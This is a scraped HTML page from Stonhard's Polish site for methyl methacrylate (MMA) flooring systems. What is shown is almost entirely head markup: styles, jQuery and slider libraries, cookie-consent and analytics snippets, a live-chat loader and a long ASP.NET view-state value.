

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stonhard.pl/produkty/systemy-posadzek-mma/
body_size: 162149
content:

	<link rel="icon" type="image/x-icon" href="/media/8739/stonhard-icon.ico">
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:umbraco="http://umbraco.org" class="no-js" lang="en"><head>
	<style>
					
				#onetrust-consent-sdk #onetrust-pc-btn-handler, #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {   
    				color: #000000 !important;
				}
				</style>
<!-- OneTrust Cookies Consent Notice start for www.stonhard.pl -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="3592695c-18d4-4541-8a43-e80057030440" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
    OnetrustCookieScriptDelete();

    // if performance cookie not enabled
    if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
        rejectOtCookie();       
    }
    
}
</script>
<!-- OneTrust Cookies Consent Notice end for www.stonhard.pl -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/default.css" />
		<link rel="stylesheet" type="text/css" href="/css/component.css" />
	<link type="text/css" rel="stylesheet" href="/css/newProduct.css" media = "screen" charset="utf-8" />
  <!-- title and meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="google" content="notranslate" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  <meta name="description" content="Seamless, chemical-resistant, methyl methacrylate floors for rapid installation">
	<meta name="og:description" content="Seamless, chemical-resistant, methyl methacrylate floors for rapid installation">

  <title>Methyl Methacrylate (MMA) Flooring Systems | Stonhard</title>
  
  
  
	
  
	
	
	<script async="async" src="https://static.srcspot.com/libs/suzann.js" type="application/javascript"></script>
  
	<!--REUSABLE -->
   <meta name="mindUrl" content="wwwstonhardpl">
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	
   <link rel="stylesheet" type="text/css" href="/css/materialize.css">
	<link rel="stylesheet" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width: 800px)" href="/css/newTablet.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/newPhone.css" />
	<!--<script src="scripts/jquery.js" type="text/javascript"></script>-->
	<!-- <script type="text/javascript" src="/scripts/jquery-1.11.0.min.js"></script> -->
	<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
	<!--<script type="text/javascript" src="/scripts/jquery1.5.js">-->
	
	<!--<script type="text/javascript" src="/scripts/jquery-3.2.1.min.js"></script>-->
	
	<!--Recaptcha-->
	<script src='https://www.google.com/recaptcha/api.js'></script>
	
	<!-- Parallax -->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.roboto.slab.css" type="text/css">
	<link rel="stylesheet" href="/css/base.css">
	<script src="/js/modernizr.js"></script>
  
	<!--Layerslider-->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.pt.sans.narrow.css" type="text/css">
	<link rel="stylesheet" href="/css/layerslider.css" type="text/css">
	<script src="/js/greensock.js" type="text/javascript"></script>
	<script src="/js/layerslider.transitions.js" type="text/javascript"></script>
	<script src="/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
	
	<!--Dropdown Menu-->
	<link rel="stylesheet" href="/css/dd.css" />
	<script src="/js/jquery.dd.min.js" type="text/javascript"></script>
	<script src="/js/jquery.placeholder.min.js" type="text/javascript"></script>
	
	<!--Mobile Menu-->
	<link type="text/css" rel="stylesheet" href="/css/demo.css" />
	<link type="text/css" rel="stylesheet" href="/css/jquery.mmenu.all.css" />
	
	<!--Slick-->
	<link rel="stylesheet" type="text/css" href="/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="/css/slick-theme.css"/>
	<script type="text/javascript" src="/js/slick.min.js"></script>
	
	<!--accord-->
	<script src="/js/jquery-ui.min.js"></script>
	<link href="/css/dialog.css" type="text/css" rel="stylesheet"/>
	
	<!--prettyBird
	<link rel="stylesheet" type="text/css" href="/css/prettyPhoto.css"/>
	<script src="/js/jquery.prettyPhoto.js"></script>-->
	
	
	<!--magpop--->
	<script src="/js/magpop.js"></script>
	<link rel="stylesheet" type="text/css" href="/css/magpop.css"/>
	
	<script src="/js/jquery.dialogOptions.js" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/stevenschobert/instafeed.js@2.0.0rc1/src/instafeed.min.js"></script>
	
	


	
	<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/787410.js></script><noscript><img src=https://secure.office-cloud-52.com/787410.png style="display:none;" /></noscript>
<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/sc/787410.js></script>

<!-- Smartsupp Live Chat script --> <script type="text/javascript"> var _smartsupp = _smartsupp || {}; _smartsupp.key = '0646c51e32ac3c56a4c027184492f8e88aaa9c3c'; window.smartsupp||(function(d) {   var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];   s=d.getElementsByTagName('script')[0];c=d.createElement('script');   c.type='text/javascript';c.charset='utf-8';c.async=true;   c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s); _smartsupp.offsetY = 70})(document); smartsupp('language' , 'pl' ); </script> <noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>

<!-- GA4 Tracking -->

<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-FZYF7HDGVW"></script> 

<script type="text/plain" class="optanon-category-C0002"> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 

 

  gtag('config', 'G-FZYF7HDGVW'); 

</script> 

 <!-- end GA4 Tracking -->
	
	
	
	
	

	
	
	<script type="text/plain" class="optanon-category-C0002">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', '', 'auto');
  ga('send', 'pageview');
	</script>
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NVRLNV"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NVRLNV');</script>
	<!-- End Google Tag Manager -->
	
	<!-- EVENT TRACKING-->
	
	
	<script type="text/javascript">
    //GA Event Tracker Script. Licensed under MIT. Free for any use by all. Written by Paul Seal from codeshare.co.uk

    // Get the category, action and label from the element and send it to GA. The action is optional, because mostly it will be a click event.
    var trackClickEvent = function () {
        var eventCategory = this.getAttribute("data-event-category");
        var eventAction = this.getAttribute("data-event-action");
        var eventLabel = this.getAttribute("data-event-label");
        var eventValue = this.getAttribute("data-event-value");
        ga('send', 'event', eventCategory, (eventAction != undefined && eventAction != '' ? eventAction : 'click'), eventLabel, eventValue);
    };

    // Find all of the elements on the page which have the class 'ga-event'
    var elementsToTrack = document.getElementsByClassName("ga-event");

    // Add an event listener to each of the elements you found
    var elementsToTrackLength = elementsToTrack.length;
    for (var i = 0; i < elementsToTrackLength; i++) {
        elementsToTrack[i].addEventListener('click', trackClickEvent, false);
    }
	</script>	
	

	
	
	
	
	<script>
		(function(document, history, location) {
		  var HISTORY_SUPPORT = !!(history && history.pushState);
		
		  var anchorScrolls = {
			ANCHOR_REGEX: /^#[^ ]+$/,
			OFFSET_HEIGHT_PX: 150,
		
			/**
			 * Establish events, and fix initial scroll position if a hash is provided.
			 */
			init: function() {
			  this.scrollToCurrent();
			  $(window).on('hashchange', $.proxy(this, 'scrollToCurrent'));
			  $('body').on('click', 'a', $.proxy(this, 'delegateAnchors'));
			},
		
			/**
			 * Return the offset amount to deduct from the normal scroll position.
			 * Modify as appropriate to allow for dynamic calculations
			 */
			getFixedOffset: function() {
			  return this.OFFSET_HEIGHT_PX;
			},
		
			/**
			 * If the provided href is an anchor which resolves to an element on the
			 * page, scroll to it.
			 * @param  {String} href
			 * @return {Boolean} - Was the href an anchor.
			 */
			scrollIfAnchor: function(href, pushToHistory) {
			  var match, anchorOffset;
		
			  if(!this.ANCHOR_REGEX.test(href)) {
				return false;
			  }
		
			  match = document.getElementById(href.slice(1));
		
			  if(match) {
				anchorOffset = $(match).offset().top - this.getFixedOffset();
				$('html, body').animate({ scrollTop: anchorOffset});
		
				// Add the state to history as-per normal anchor links
				if(HISTORY_SUPPORT && pushToHistory) {
				  history.pushState({}, document.title, location.pathname + href);
				}
			  }
		
			  return !!match;
			},
			
			/**
			 * Attempt to scroll to the current location's hash.
			 */
			scrollToCurrent: function(e) { 
			  if(this.scrollIfAnchor(window.location.hash) && e) {
				e.preventDefault();
			  }
			},
		
			/**
			 * If the click event's target was an anchor, fix the scroll position.
			 */
			delegateAnchors: function(e) {
			  var elem = e.target;
		
			  if(this.scrollIfAnchor(elem.getAttribute('href'), true)) {
				e.preventDefault();
			  }
			}
		  };
		
			$(document).ready($.proxy(anchorScrolls, 'init'));
		})(window.document, window.history, window.location);

	</script>
	
	
	
   
	
	
	
	
	
	
</head>
<body>
	
	
	<div>
		
<form method="post" action="/produkty/systemy-posadzek-mma/" onsubmit="javascript:return WebForm_OnSubmit();" id="fm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="KwiuUexhGZJx6htmrIKTJ5nClF06kgYNbZl7PFWXFqaeYJdVosXJmKIo1Yzm7zoi5wbPduLvOSRfB7qBy/i6hNYiiCB9keSskThoHIAkNe82ZEqAkK8C5kAOM1DlgwaFE/8BRC69zvcikRQQJNx0y7u8uWb2mLnnsV3BUO64LMkS+gPRPAc+M6sIM5so5J31S5K7WWityVQjyPZNE7KlQF/Vy9ejNoTHxbx2oW3JQBdhLvCinNQc/xGFTaP4nMxMf6tRI43/OKMYia4X0/Q8Zg8RpFPltUZDGwfOXTozyifrlJpUqsiGHikzzdxhXLqAirNfYXDQ3CN4DArthOgaR1cmOFQ8XwVMspZAmoz3rj6cycxYUd4dSKxio4XvQ/foKdquxRJ2+r6kbQC6sOxiFuU6XmSh/8+dJgptXfX/49+KZfUU5E/fNjKp6Mm82DVOUJltMc27Ulw1/w3FOP1TQ9prBxgcNfG6eovCQtDx/GkyP2z6XRv2wArwoqiRcs8I8122Ui3A/vb2cxxrL7w1qKpDANTqOwNw+2J5vTU23KT2tVclFVm0dmBeG91W6rBszjuU+4s7jqCxe42WOt8BNYVWoNstsU4wSSprucz/h+OlXHvTukocj/2GQar3TD183Kb6etW6Q7cDNJu3BdQQXTHGweSpRCMlT7a4iiJ2opmZ+LzJkiru2qL1IZMGfiwEkaYQPkHuhCKxLYKmm5XXxQMYKDpWczE0EuHcsjafv+gShi/13y+lAe89mnkYzI35g5YNRDfeMZIx4rKydWJC0tnvag5r8hm0hqP/5t3I23K8SGUvBxL3rD3zGfjEMK3U6vaAS8m9ncfXYH7bZjopynWHtVilYVorjLD4MMTwgjC6kkGkoAhI/xIbPV7dK98MpJawtYDLek2r0nZbN33ge+8b/Zri3pCDctFxBhJD3HE6S/92ENMQiuidPobpBOnUiD+8iv7Ctu4opxEhwNXmQpxqwmPMzOFDqUp5SXyVOPG5EsS+tpRpMIoHHylfirOcKWaME/EmEKnntFDTVHcZv755lg/X2etDy6WLEEMxY1Z9vzgpJ8L1UbIKkUdCO2bM9C4PtgwZ6ArOUdJIisIcUIVripVX5vqw2HFJcR1dgTSxuZ8467KynAQkvxUrhql7EuxYqZbVjfA70CfK0Y++cYZcyT2tVm4VIOHya8BBUrOX0s0zpk2vhyf9AMQrRwK362sD/eL/[base64]/GOoYzMxEyb68FBOLWjtqT9BC/1fjw9saVSvrZcXph/vvLRKp3i4jfk6Sn6JLYQ6gJW2mVInVacX6XuLgaSIOme46hErXaU5GxJOc2Hf5V3183+ygx3YKHhHtHoTeH8CdnO2UO3UubulEh4FwRnREuQQk4H9gZ8C5WjwHnWvH/eywd+yTBX8Lu/gude01tpGdtSiRTpPZiwG+i+jdhiyNo3GH8aUMTBPXdbRu2+xj1zQ5vkuO9z6yZuycuc/7IzybjZtCOiXIRtNk0r11UBYLHb9JaxfJKGvOo1Ngzpb4DC92nNn/S8clRviiVl2qunp0V7VNWIkKJjxwVBBXBtiT6D+NyI3CdH1Kbgr6uVTpkHy1SdqSd2pbnpTroRinrCYJXd/aXkPnjh5wNj47De0JBQhoSjw8D0GNuqFagoZ5xV+Ph0FK2Vk8bJ23ZCJtBwXbtAAQd7F4kf4ti1SZRknUPujUJJ3HkJ4+01GFZGSztJPQAxVAhlWMTBBApBEi5PqXWq08fRPfyk/rpsIsS1pZgJl/ghssxtxcE0HARb940bboRlnhy6+8gTIAjhBBa44mbxnO1gAS/LZ9JDSeaPl5mRtnYgN9GppPVL8qKENKYhZlxPYE/DEq5gnOnIUbaqMHt8yKqjiuHY2IeTkIy8gq8EcSiiooTfuNCY5o0UGZVUXu3ij1F/NpszX+yRPthdT2nF3kFpkukvIIIrFWqJrELeNqmFCNkIRAyV6OJCgpOEn+weeZpHn2tn6/ruk6a0uPIptG6EoV1U6zCYVHJFYLwhcJCw61PuNwPvUmtv4KI7Y+c1cLx+QHzO3lVi/use3uMyEjE1RrTRfULa2Mqfi+lmjw68hCAG72GMSxj26HhRq1vnjZdN+jeIG514JGPfe8LFclmtNs/LZwGpo+C1lTrR2ApyNgVER0bve9+xFDiDo3Zg/6xKE3WTSpNvMHHQnbjQxerA79D0dSCq7MPnWyZrm29tFlikHKViEk/4pXJ4QQQkGxh5G6JnmDcW/tHWIVhiptQxXkGvUBQ+PIYTL1MWIbI+U5UbKNA51HDY80jzr0CrlMkdpw4QcZpKMnJaQNgjMGL7h/RDtWXEPjxXi0VJzKDKO4eJ2mHKQIJW42+wIC9TzVpL6nJhsfiXo8IXjDfLbjyoE+X5xKvo9/5dED8hU6PWFY6HcRBl5siTLeSsPd/ZqwOtX/[base64]/+8FolzLhUUm7R/X1ZHo3gkDBnVjyjaIfd8Nvdxso09OohBIsZa5CiYnM4SbxB8FzLFvgexlqGqFoyr/b8ii6GlAGtLMjNmuE5uSX3ySAjsgXENUX3g2U+lmu6fVxACKSUtcI92wvHBoyaUanjf6GC1cc0gS2Bbr95Px6DXDv3JQCqtWkOmd5j3H31D7FHlIOP6dZm+pP+tofNj+1Tqt5HVkF1+Vr8lpwjpsoZk/QDQ+zOJMbLZ000U/J1A0vsZdr6zl6wUTTaJAZ4O+BO+1hSsA7nBJJhEVNCcv18rNzB5iErJ2l0hsyBYPhvA4IC3xhF5J/ACG/bpPArIO/PZIu3Gdv4/rLShj+uUyjKk+I4izjwVIyCRd+1enrZ1+JbSxiTOgqrq8vX/hPWgsbgsZuAKBvMguhyIEesm5bcJav0SIlBp6fiaqAFAxrjhzy6O6t2a/9nZeQOSZfELzF0tlfQ5KUsxpPsTI5yqubAfQ3ypej6FCi2JfZq2BoHuNCcI7zk1+UdHrXf8zDqctPo33b3C0tJmvjQWxz7eqcl08RAcfzOCinKiE13WxL+/dF0KqNZT1kr+Y2uRxfYbP7Fpiv8XDdz3JKbWhEgI6AqraC4gGewo48Bb4OxyrcYSUTMkSaP5/XSdk0EBH5/51NYIuPK4PKCdT5mQiSMx3LWRH8YMplXMwHtc781Z2jgk0N9i1fEBbOQIwoYk8h/l/[base64]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[base64]/kA2I5atC0xS1kvCw9KL4WIC6LjuBGOoNHF/z1jbKG9x+CyngnPNbMnmhMr3HUmoUoesKwHRUv9EijLrgugEXxQAedhdwkUWS38hEvsbHGtB0i8xgA/lKpIRT6LFSSup17ho8yftkjNVgZxzsD8tEVIPFKcU7kpEPcDr+F262KQpXiwP8wHMAPvjpabA0jBfoj2hFQruYXbfd4/hRgyaEm2A+I0nrIefuiqLdJZhwz0+MUNVV51ifYdhdzVE3+rT8ZSJzYoxMBve/DpG2rE19wPk3ksz2q1i8r352jwEwf6O60KpddwhGW8U9iyNQv1e1cMXxJRksqdZs8T28sBtf+JAIDdZBmO2VgwG7Q5HgsAvZaiUxlncgMUNus+81CleGBbl3HHAmYJRlEXwg6Yiz7CT1up9WBom5DDkzzoCHvvvTIAQD2isQVdn8ht9CmeZ/KxCNz3srIXZsB/bZCNCeM6nfx/j1+sXXwzCSPlbLPIZyubvkwG2qIKDQ9TN3ZuOo86NOBuQo1efna7sFFVYNw67RQSSn9QrIU5hiI333qdLGLLwaRkbzHaHB8lS3qojoZIIFko7IfBsDFa2Q+SYFGgwNuHp6UsPB4wOuo8jW6bDI0FkaheeVvmgJRQ6NVFO9xSjOMSTA1iK+7/fkOKjP9EG4rTPnZ/6SV27v6tJH+pdWDWlXgDWFBBKTbh8c6hAu1EsbYzi4gnLoDmcMiueW/IIggN0kWuOLdatNlUvKIVUKRLraqQnUW1j3W/eNYh53qISMYqf3ucY8ayUblpbpc4QEuuudQwk13Nz8M9L9av9tyrMYillFYX+fBUBQF/bwKudddTVy2mQuIUM2+c05105O7vL3/[base64]/87VWUxnsqBkIs7txB5d87yaW77VyKRaHURduLuI9jhdcEbNufGq5OrTU4nGStZM1ubAJs7EjraeLkrza7h5gf49WWEYICAcHyxF/[base64]/+7W8juWQ9qg48iq0wxAd2NaSDhoDo1tIhIgsbrQZ2bh6F/wAvMrhqiOUesK8a7PfrSGluv/nIR9LSTYKmMcZ1p8dbIc4d8tgtu0mNf3GzbeT8Hd